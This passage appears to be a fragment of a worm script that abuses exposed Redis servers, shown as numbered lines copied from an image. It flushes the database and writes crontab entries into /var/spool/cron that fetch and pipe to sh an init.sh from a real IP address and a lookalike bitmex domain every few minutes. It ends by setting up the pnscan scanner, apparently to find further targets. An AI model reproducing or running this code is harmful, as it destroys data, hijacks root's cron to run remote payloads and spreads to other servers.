 10 then
11 rm -rf .dat .shard .ranges .lan 2>/dev/null
12 sleep 1
13 echo 'config set dbfilename "backup.db"' > .dat
14 echo 'save' >> .dat
15 echo 'flushall' >> .dat
16 echo 'set backup1 "\n\n\n*/2 * * * * cd1 -fsSL http://103.125.218.107/b2f627/init.sh | sh\n\n"' >> .dat
17 echo 'set backup2 "\n\n\n*/3 * * * * wget -q -O- http://103.125.218.107/b2f627/init.sh | sh\n\n"' >> .dat
18 echo 'set backup3 "\n\n\n*/4 * * * * curl -fsSL http://global.bitmex.com.de/b2f627fff19fda/init.sh | sh\n\n"' >> .dat
19 echo 'set backup4 "\n\n\n*/5 * * * * wd1 -q -O- http://global.bitmex.com.de/b2f627fff19fda/init.sh | sh\n\n"' >> .dat
20 echo 'config set dir "/var/spool/cron/"' >> .dat
21 echo 'config set dbfilename "root"' >> .dat
22 echo 'save' >> .dat
23 echo 'config set dir "/var/spool/cron/crontabs"' >> .dat
24 echo 'save' >> .dat
25 sleep 1
26 pnx=pnscan